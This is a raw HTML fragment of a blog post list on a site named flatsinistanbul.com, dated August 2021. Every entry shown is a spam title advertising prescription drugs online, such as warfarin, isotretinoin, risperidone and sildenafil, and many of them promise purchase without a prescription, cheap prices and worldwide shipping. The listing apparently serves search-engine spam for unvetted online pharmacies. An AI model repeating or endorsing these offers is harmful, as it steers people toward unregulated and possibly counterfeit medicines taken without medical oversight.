            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cialis-super-active-online-with-prescription-online-pharmacy-prices/" title="Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices">
            Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-brand-price-meds-on-line/" title="Lexapro Brand Price | Meds On Line">
            Lexapro Brand Price | Meds On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/meloxicam-generic-pills-order/" title="Meloxicam Generic Pills Order">
            Meloxicam Generic Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-irbesartan/" title="Best Canadian Pharmacy For Irbesartan">
            Best Canadian Pharmacy For Irbesartan            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-lipitor-cheap/" title="Get Lipitor Cheap">
            Get Lipitor Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-etoricoxib-canadian-pharmacy/" title="Best Price Etoricoxib Canadian Pharmacy">
            Best Price Etoricoxib Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-buy-acticin/" title="Where Can I Buy Acticin">
            Where Can I Buy Acticin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-nimotop-flexible-payment-options-fast-shipping/" title="Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping">
            Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/all-pills-for-your-needs-here-discount-nimotop-prescription-medication-online/" title="All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online">
            All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-pharmacies-no-prescription-where-to-purchase-benicar-brand-cheap-free-worldwide-shipping/" title="Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping">
            Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-norvasc-on-line-online-with-a-prescription/" title="Buy Norvasc On Line &#8211; Online With A Prescription">
            Buy Norvasc On Line &#8211; Online With A Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/accutane-best-for-sale-discounts-and-free-shipping-applied/" title="Accutane Best For Sale &#8211; Discounts And Free Shipping Applied">
            Accutane Best For Sale &#8211; Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-risperidone-online/" title="Non Prescription Risperidone Online">
            Non Prescription Risperidone Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-drugs-online-neurontin-fast-order-delivery/" title="Canada Drugs Online Neurontin  | Fast Order Delivery">
            Canada Drugs Online Neurontin  | Fast Order Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-price-ibuprofen-purchase/" title="Low Price Ibuprofen Purchase">
            Low Price Ibuprofen Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/xenical-shipped-from-canada-pharmacy-of-canada/" title="Xenical Shipped From Canada. Pharmacy Of Canada">
            Xenical Shipped From Canada. Pharmacy Of Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-free-shipping/" title="Sildenafil Citrate Free Shipping">
            Sildenafil Citrate Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-amoxil-500-mg-price-comprare-amoxil-online/" title="Brand Amoxil 500 mg Price | Comprare Amoxil Online">
            Brand Amoxil 500 mg Price | Comprare Amoxil Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-trinidazole-online-24-hours-drugstore/" title="Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore">
            Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-cialis-black-without-doctor-best-tadalafil-prices/" title="How To Get Cialis Black Without Doctor. Best Tadalafil Prices">
            How To Get Cialis Black Without Doctor. Best Tadalafil Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-clarithromycin-online-pharmacy-reviews-free-worldwide-shipping-by-canadian-pharmacy/" title="Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy">
            Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/neurontin-tablets-online/" title="Neurontin Tablets Online">
            Neurontin Tablets Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-tenoretic-lowest-price-how-much-tenoretic-cost/" title="Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost">
            Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/pharmacy-usa-buy-terazosin-pharmacy/" title="Pharmacy Usa * Buy Terazosin Pharmacy">
            Pharmacy Usa * Buy Terazosin Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-needed-purchase-caverta-international-online-pharmacy/" title="No Prescription Needed | Purchase Caverta  | International Online Pharmacy">
            No Prescription Needed | Purchase Caverta  | International Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cipro-no-prescription-canadian-drugs-usa/" title="Buy Cipro no prescription &#8211; Canadian Drugs Usa">
            Buy Cipro no prescription &#8211; Canadian Drugs Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trihexyphenidyl-canadian-generic-where-can-i-buy-trihexyphenidyl-pills/" title="Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills">
            Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-cymbalta-prescription-fast-delivery-by-courier-or-airmail/" title="Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail">
            Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ofloxacin-online-purchase-can-i-order-floxin-online/" title="Ofloxacin Online Purchase | Can I Order Floxin Online">
            Ofloxacin Online Purchase | Can I Order Floxin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/us-online-pharmacy-viagra-soft-100-mg-sildenafil-citrate-pills-order/" title="Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order">
            Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-tegretol-online-in-canada/" title="Where To Buy Tegretol Online In Canada">
            Where To Buy Tegretol Online In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-get-tadalafil/" title="Cheapest Place To Get Tadalafil">
            Cheapest Place To Get Tadalafil            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-discount-isotretinoin-general-health-pharmacy/" title="Buy Discount Isotretinoin. General Health Pharmacy">
            Buy Discount Isotretinoin. General Health Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-warfarin-without-a-prescription-online-rx-pharmacy/" title="Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy">
            Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/inderal-australia-cheap-drugs-online-flatsinistanbul-com/" title="Inderal Australia | Cheap Drugs Online | flatsinistanbul.com">
            Inderal Australia | Cheap Drugs Online | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-a-methocarbamol/" title="How Much Is A Methocarbamol">
            How Much Is A Methocarbamol            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-terazosin-without-prescription/" title="Where To Buy Terazosin Without Prescription">
            Where To Buy Terazosin Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-site-to-buy-tamoxifen-online/" title="Best Site To Buy Tamoxifen Online">
            Best Site To Buy Tamoxifen Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-atenolol-worldwide-shipping-buy-and-save-money/" title="Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money">
            Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-next-day-delivery/" title="Glyburide and Metformin Next Day Delivery">
            Glyburide and Metformin Next Day Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-kamagra-europe-flatsinistanbul-com/" title="Low Cost Kamagra Europe. flatsinistanbul.com">
            Low Cost Kamagra Europe. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-metoprolol-real-metoprolol-for-sale/" title="Order Metoprolol &#8211; Real Metoprolol For Sale">
            Order Metoprolol &#8211; Real Metoprolol For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-lipitor-online-usa-flatsinistanbul-com/" title="Order Lipitor Online Usa | flatsinistanbul.com">
            Order Lipitor Online Usa | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-metoprolol-cheap-cheap-drugstore-online/" title="Buy Metoprolol Cheap * Cheap Drugstore Online">
            Buy Metoprolol Cheap * Cheap Drugstore Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
